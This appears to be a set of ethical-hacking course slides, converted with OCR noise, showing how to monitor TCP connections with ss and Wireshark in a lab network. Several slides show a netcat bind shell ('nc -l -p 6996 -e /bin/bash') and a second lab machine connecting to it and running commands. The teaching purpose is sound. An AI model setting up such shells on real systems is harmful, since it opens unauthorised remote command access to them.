

*The -n option shows all values in numeric form. E.g. "22" instead of "ssh"* 



# Monitoring TCP Connections

The -n option shows all values in numeric form. E.g. "22" instead of "ssh"

### ss -tn



### A TCP socket has been created

| Server (Kali)   | Client (Opus)   |
|-----------------|-----------------|
| IP: 10.76.5.150 | IP: 172.30.5.20 |
| Port: 22        | Port: 38007     |



### Monitoring TCP Connections



*The -p option shows the process using the connection. You must be the root user to use the -p option.* 



## Monitoring TCP Connections

### ss -tnp

| (Jacomonia)                                       |                                                                                                    |                                        |   |   |   |
|---------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|---|---|---|
|                                                   | root@eh-kali-05: ~                                                                                                    |                                        | • | • | 0 |
| File Edit                                         | View Search Terminal Help                                                                                                    |                                        |   |   |   |
| <pre>root@eh- State ESTAB users:(( root@eh-</pre> | <pre>kali-05:~# ss -tnp<br/>Recv-Q Send-Q Local Address:Port<br/>0 0 10.76.5.150:22<br/>"sshd",pid=3036,fd=3),("sshd",pid=3028,fd=3))<br/>kali-05:~#</pre> | Peer Address:Port<br>172.30.5.20:38007 |   |   | • |
| State<br>ESTAB<br>users:((<br>root@eh-            | Recv-Q Send-Q Local Address:Port<br>0 0 10.76.5.150:22<br>"sshd",pid=3036,fd=3),("sshd",pid=3028,fd=3))<br>kali-05:~#                                      | Peer Address:Port<br>172.30.5.20:38007 |   |   |   |

The sshd process is attached to port 22. The pid (process ID) is 3036.


#### Monitoring TCP Connections

| 🛃 EH-Kali-05 on 19    | 92.168.0.20                                     |                    |                 | X EH-OWASP-05 on 192.168.0.20                         |                                       |
|-----------------------|-------------------------------------------------|--------------------|-----------------|-------------------------------------------------------|---------------------------------------|
| File Vie <u>w V</u> M |                                                 | Kali               |                 | Ele View VM                                           |                                       |
|                       |                                                 | Tur 1912           |                 |                                                       |                                       |
| Applications          | Places V D. Terminal V                          | Tue 12-13          |                 | root@owaspbwa:~#                                      |                                       |
|                       | File Edit View Consch Terminal Liele            | root@eh-kali-05: ~ | - • ×           |                                                       | OWASP                                 |
|                       | <pre>_root@eh-kali-05:~# nc -l -p 6996 -e</pre> | /bin/bash          | A               |                                                       |                                       |
|                       | L                                               |                    |                 |                                                       |                                       |
| • <b>-</b>            |                                                 |                    |                 |                                                       |                                       |
|                       | nc -l -n                                        | 6006 - 0 / hin /   | hach            |                                                       |                                       |
|                       | ne -i -p                                        | оээо -е / biii/    | bash            |                                                       |                                       |
|                       |                                                 |                    |                 |                                                       |                                       |
| Ĩ                     |                                                 |                    |                 |                                                       |                                       |
| <b>K</b>              |                                                 |                    |                 |                                                       |                                       |
|                       |                                                 |                    |                 |                                                       | N N                                   |
| <b>RI</b>             |                                                 | root@eh-kali-05: ~ | ● □ ❷           |                                                       |                                       |
| F                     | File Edit View Search Terminal Help             |                    |                 |                                                       | i i                                   |
|                       | State Recv-Q Send-Q Local Ad                    | Idress:Port Pee    | er Address:Port |                                                       |                                       |
|                       | LISTEN 0 128<br>LISTEN 0 128 127.               | 0.0.1:5432         | * *             |                                                       |                                       |
| 07                    | LISTEN 0 128<br>LISTEN 0 1                      | *:111<br>*:6996    | * *             | 🚰 cis76@eh-kali-05: ~                                 | – 🗆 X                                 |
| 8                     | LISTEN 0 128<br>LISTEN 0 128                    | :::22<br>::1:5432  | :::*<br>:::*    | Serving Cabrillo College                              | ^                                     |
|                       | LISTEN 0 128<br>root@eh-kali-05:~#              | :::111             | :::*            | [rsimms@oslab ~]\$ ssh cis76@eh-pfsense-05            | Opus                                  |
|                       |                                                 |                    |                 |                                                       | free software.                        |
|                       |                                                 |                    |                 | ssh cis76@eh-pfSense-0                                | 5 ed in the                           |
|                       | S                                               |                    |                 |                                                       |                                       |
|                       |                                                 |                    | -               | permitted by applicable law.                          | the extent                            |
|                       |                                                 |                    |                 | Last login: Tue Sep 27 10:27:41 2016 from 172.30.5.20 | · · · · · · · · · · · · · · · · · · · |

The -l option on ss or netstat shows the ports that are listening for a connection. The nc command was used to listen to port 6996.



#### Monitoring TCP Connections

#### ss -tln

| 11 maria           | 000000000            | ennennenne. | mmmm    | mmmmm   | mmm    | Villinninninnin |               |                   |  |
|--------------------|----------------------|-------------|---------|---------|--------|-----------------|---------------|-------------------|--|
|                    |                      |             |         |         |        | root@           | eh-kali-05: ~ |                   |  |
|                    |                      |             |         |         |        |                 |               |                   |  |
| File               | Edit                 | View        | Search  | Termina | l Help |                 |               |                   |  |
| root(              | @ <mark>eh-</mark> k | ali-0       | 5:~# ss | s -tln  |        |                 |               |                   |  |
| State              | e                    | Re          | cv-Q Se | end-Q   | Local  | Address:Port    |               | Peer Address:Port |  |
| LIST               | EN                   | Θ           | 12      | 28      |        | *:22            |               | * *               |  |
| LIST               | EN                   | Θ           | 12      | 28      | 12     | 7.0.0.1:5432    |               | * *               |  |
| LIST               | EN                   | Θ           | 12      | 28      |        | *:111           |               | * *               |  |
| LIST               | EN                   | Θ           | 1       |         |        | *:6996          |               | * *               |  |
| LIST               | EN                   | Θ           | 12      | 28      |        | :::22           |               | •••*              |  |
| LIST               | EN                   | Θ           | 12      | 28      |        | ::1:5432        |               | •••*              |  |
| LIST               | EN                   | Θ           | 12      | 28      |        | :::111          |               | •••*              |  |
| root@eh-kali-05:~# |                      |             |         |         |        |                 |               |                   |  |

The -l option on ss or netstat shows the ports that are listening for a connection. The nc command was used to listen to port 6996.



#### Monitoring TCP Connections

| 🛃 EH-Kali-05 or      | 192.168.0.20                                       |                                                 | _ <b>_ _ _</b>                                                                                                   | EH-OWASP-05             | 5 on 192.168.0.20                                                 | _ <b>_</b> × |
|----------------------|----------------------------------------------------|-------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|-------------------------------------------------------------------|--------------|
| <u>File View V</u> M |                                                    | Kali                                            |                                                                                                    | <u>File View V</u> M    |                                                                   |              |
|                      |                                                    | Kall                                            |                                                                                                    |                         |                                                                   |              |
| Applications         | ✓ Places ▼ ▷ Terminal ▼                            | Tue 12:15                                       | 3 🗯 💉 🕪 🕛 ▾                                                                                                    | root@                   | owaspbwa:~# nc 10.76.5.150 6996                                   |              |
|                      |                                                    | root@eh-kali-05: ~                              | ×                                                                                                    |                         |                                                                   | OWASP        |
|                      | File Edit View Search Terminal Help                |                                                 |                                                                                                    |                         |                                                                   | 0 11 10 1    |
| . 🙆 👘                | <pre>root@eh-kali-05:~# nc -l -p 6996 -e /</pre>   | bin/bash                                        | <b>^</b>                                                                                                    |                         |                                                                   |              |
|                      |                                                    |                                                 |                                                                                                    |                         |                                                                   | _            |
|                      | nc -l -n 60                                        | 06 = 0 /bin /bach                               |                                                                                                    |                         | nc 10 76 5 150 6006                                               |              |
|                      | пс -і -р оэ                                        | 90 -e / Dill/ Dasii                             |                                                                                                    |                         | IIC 10.70.5.150 0990                                              |              |
|                      |                                                    |                                                 |                                                                                                    |                         |                                                                   |              |
| Ŭ 👘                  |                                                    |                                                 |                                                                                                    |                         |                                                                   |              |
| <u> 1</u>            |                                                    |                                                 |                                                                                                    |                         |                                                                   |              |
|                      |                                                    |                                                 |                                                                                                    |                         |                                                                   |              |
|                      |                                                    |                                                 |                                                                                                    |                         |                                                                   |              |
| <b>3</b>             |                                                    |                                                 |                                                                                                    |                         |                                                                   |              |
|                      | File Edit View Search Terminal Help                | root@en-kau-os: ~                               |                                                                                                    |                         |                                                                   |              |
| ₽                    | root@eh-kali-05:~# ss -tn                          |                                                 | <b>^</b>                                                                                                    |                         |                                                                   | 1            |
|                      | State Recv-Q Send-Q Local Add<br>ESTAB 0 0 10.76.5 | ress:Port Peer Address:<br>.150:22 172.30.5.20: | Port<br>:38007                                                                                                   |                         |                                                                   | 100          |
|                      | ESTAB 0 0 10.76.5                                  | .150:6996 10.76.5.101:                          | 45108                                                                                                    |                         |                                                                   |              |
|                      | i oo teen-katt-oot #                               |                                                 |                                                                                                    | 🛃 cis76@eh-kali         | i-05: ~                                                           | - 🗆 🗙        |
| 8                    |                                                    |                                                 |                                                                                                    |                         | Serving Cabrillo College                                          |              |
|                      | - 22                                               | tn l                                            |                                                                                                    | [rsimms@os              | lab ~]\$ ssh cis76@eh-pfsense-05                                  | Opus         |
|                      | 39                                                 |                                                 |                                                                                                    |                         | rono to a pasatar                                                 | 6            |
|                      |                                                    |                                                 |                                                                                                    | ssh                     | cis76@eh-pfSense-05                                               | ed in the    |
|                      |                                                    |                                                 |                                                                                                    | <b>.</b>                |                                                                   |              |
|                      |                                                    |                                                 | -                                                                                                    | Kali GNU/L<br>permitted | inux comes with ABSOLUTELY NO WARRANTY, to the by applicable law. | extent       |
|                      |                                                    |                                                 |                                                                                                    | Last login              | a: Tue Sep 27 10:27:41 2016 from 172.30.5.20                      |              |
|                      |                                                    |                                                 | and the second second second second second second second second second second second second second second second | CLEDTOGGIT K            |                                                                   | *            |

OWASP used nc to connect to Kali at port 6996. Now there are two established connections. One to Opus and One to OWASP.



#### Monitoring TCP Connections

**ss -tn** Close up of the two established connections. One to Opus and one to OWASP.

| a an an an an an an an an an an an an an |                  |                       |                   |  |  |  |
|------------------------------------------|------------------|-----------------------|-------------------|--|--|--|
|                                          |                  | root@eh-kali-0        | 95: ~             |  |  |  |
| File Edit                                | View Search Te   | rminal Help           |                   |  |  |  |
| root@eh-                                 | kali-05:~# ss -1 | tn                    |                   |  |  |  |
| State                                    | Recv-Q Send-     | -Q Local Address:Port | Peer Address:Port |  |  |  |
| ESTAB                                    | 0 0              | 10.76.5.150:22        | 172.30.5.20:38007 |  |  |  |
| ESTAB                                    | ΘΘ               | 10.76.5.150:6996      | 10.76.5.101:45108 |  |  |  |
| root@eh-kali-05:~#                       |                  |                       |                   |  |  |  |
|                                          |                  |                       |                   |  |  |  |

#### The TCP socket for the Kali <-> Opus connection

| Server (Kali)   | Client (Opus)   |
|-----------------|-----------------|
| IP: 10.76.5.150 | IP: 172.30.5.20 |
| Port: 22        | Port: 38007     |

#### The TCP socket for the Kali <-> OWASP connection

| Server (Kali)   | Client (OWASP)  |
|-----------------|-----------------|
| IP: 10.76.5.150 | IP: 10.76.5.101 |
| Port: 6996      | Port: 45108     |



#### Monitoring TCP Connections

| 🛃 EH-Kali-05 on 192.168.0.20                                                                                                    |                                                   |                                                                |                  | EH-OWASP-05 on 192.168.0.20                                                                                                    |                                          |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------|----------------------------------------------------------------|------------------|----------------------------------------------------------------------------------------------------|------------------------------------------|
| Eile Vie <u>w V</u> M                                                                                                    | Kali                                              |                                                                | Minimize         | Ele View VM                                                                                                    |                                          |
|                                                                                                    | Ndll                                              |                                                                |                  |                                                                                                    |                                          |
| Applications 🗸 Places 👻 🗾 Wireshark 👻                                                                                                    | Tue 12:17                                         | 2                                                              | ◄ ٺ (ته مر       | root@owaspbwa:~# nc 10.76.5.150 6996                                                                                              |                                          |
|                                                                                                    | Capturing from eth0                               |                                                                | 000              | ls<br>brute                                                                                                    | OWASP                                    |
| File Edit View Go Capture Analyze Statistics                                                                                                    | Telephony <u>W</u> ireless <u>T</u> oo            | ols <u>H</u> elp                                               |                  | core                                                                                                    | 011101                                   |
|                                                                                                    | * * K % 🗐 🚺                                       |                                                                |                  | Desktop<br>Documents                                                                                                    |                                          |
| Apply a display filter <ctrl-></ctrl->                                                                                                    |                                                   | 🛋 🔹 Ex                                                         | pression +       | Downloads<br>http-example-cis76.pcapng                                                                                            |                                          |
| No. Time Source                                                                                                    | Destination                                       | Protocol Length Info                                           |                  | http-flow<br>http-nage pranng                                                                                                    |                                          |
| 51 502.030149271 Vmware_af:63:bb                                                                                                    | Broadcast                                         | ARP 60 Who has 10.76.5.150? T                                  | ell 10.76        | index.html                                                                                                    |                                          |
| 52 502.030185421 Vmware_af:e6:bd<br>53 502.030320840 10.76.5.101                                                                                                    | Vmware_af:63:bb /                                 | ARP 42 10.76.5.150 is at 00:5<br>TCP 74 45108 → 6996 [SYN] Sen | 50:56:af:e       | Music nc 10.76.5.150                                                                                                    | 0 6996 🔲                                 |
| 54 502.030357403 10.76.5.150                                                                                                    | 10.76.5.101                                       | TCP 74 6996 → 45108 [SYN, ACK                                  | <] Seq=0 A       | Pictures                                                                                                    |                                          |
| 55 502.030474848 10.76.5.101                                                                                                    | 10.76.5.150                                       | TCP 66 45108 → 6996 [ACK] Seq                                  | =1 Ack=1         | rsimms@opus S                                                                                                    |                                          |
| 57 507.040706841 Vmware_af:63:bb                                                                                                    | Vmware_af:e6:bd                                   | ARP 60 10.76.5.101 is at 00:5                                  | 50:56:af:6 V     | rsimms@opus.cis.cabrille<br>size                                                                                                  |                                          |
| <ul> <li>Internet Protocol Version 4, Src: 172.30</li> <li>Transmission Control Protocol, Src Port:</li> </ul>                                                                                                    | .5.20, Dst: 10.76.5.150<br>38007 (38007), Dst Por | )<br>T: 22 (22), Seq: 0, Len: 0                                |                  | Unideos<br>Videos<br>VMwareTools-9.10.0-2476743.tar.gz<br>vmware-tools-distrib<br>words<br>words-sorted<br>touch RichWasHere<br>- |                                          |
|                                                                                                    |                                                   |                                                                |                  | 🗬 cis76@eh-kali-05: ~                                                                                                    | - 🗆 X                                    |
| 0000         00         56         af         e6         bd         00         50         56         af         e2         c3           0010         00         3c         eb         e0         40         00         3e         6         8f         c7         ac         1e           0020         05         96         94         77         00         16         ce         89         8c         ef         00         00         00         39         08         6e         20         00         00         20         04         05         b4         04         02           0040         67         0f         00         00         00         01         03         03         06 | 3 08 00 45 00                                     | > VE.                                                          |                  | Serving Cabrillo College<br>[rsimms@oslab ~]\$ ssh cis76@eh-pfsense-05<br>cis76@eh-pfsense-05's password:                         | Opus                                     |
|                                                                                                    |                                                   |                                                                |                  | ssh cis76@eh-pfSense-05                                                                                                    | free software;<br>ped in the<br>e extent |
| ○                                                                                                    |                                                   | Packets: 66 · Displayed: 66 (100.0%)                           | Profile: Default | permitted by applicable law.                                                                                                    |                                          |
|                                                                                                    |                                                   |                                                                |                  | cis76@eh-kali-05:~\$ []                                                                                                    |                                          |
|                                                                                                    |                                                   |                                                                |                  |                                                                                                    |                                          |

*Wireshark showing the second netcat connection being created.* 



#### Monitoring TCP Connections

| No.       | Time                                 | Source                                     | Destination                                | Protocol   | Length   | Info                                                               |
|-----------|--------------------------------------|--------------------------------------------|--------------------------------------------|------------|----------|--------------------------------------------------------------------|
|           | 51 502.030149271<br>52 502.030185421 | ∨mware_af:63:bb<br>∨mware_af:e6:bd         | Broadcast<br>Vmware_af:63:bb               | ARP<br>ARP | 60<br>42 | Who has 10.76.5.150? Tell 10.76<br>10.76.5.150 is at 00:50:56:af:e |
| $\square$ | 53 502.030320840<br>54 502.030357403 | 10.76.5.101 <- <i>OWASP</i><br>10.76.5.150 | 210.76.5.150 <- <i>Kali</i><br>10.76.5.101 | TCP<br>TCP | 74<br>74 | 45108 → 6996 [SYN] Seq=0 Win=58<br>6996 → 45108 [SYN, ACK] Seq=0 A |
|           | 55 502.030474848<br>56 507.040706841 | 10.76.5.101<br>Vmware af:e6:bd             | 10.76.5.150<br>Vmware af:63:bb             | TCP<br>ARP | 66<br>42 | 45108 → 6996 [ACK] Seq=1 Ack=1                                     |
|           | 57 507.041068814                     | ∨mware_af:63:bb                            | ∨mware_af:e6:bd                            | ARP        | 60       | 10.76.5.101 is at 00:50:56:af:6 🖡                                  |

Wireshark showing the second netcat connection being created with three-way handshake..

#### The TCP socket for the Kali <-> OWASP connection

| Server (Kali)   | Client (OWASP)  |
|-----------------|-----------------|
| IP: 10.76.5.150 | IP: 10.76.5.101 |
| Port: 6996      | Port: 45108     |



#### Monitoring TCP Connections



*Exit the login from Opus and we are down to just one connection* 



#### Monitoring TCP Connections

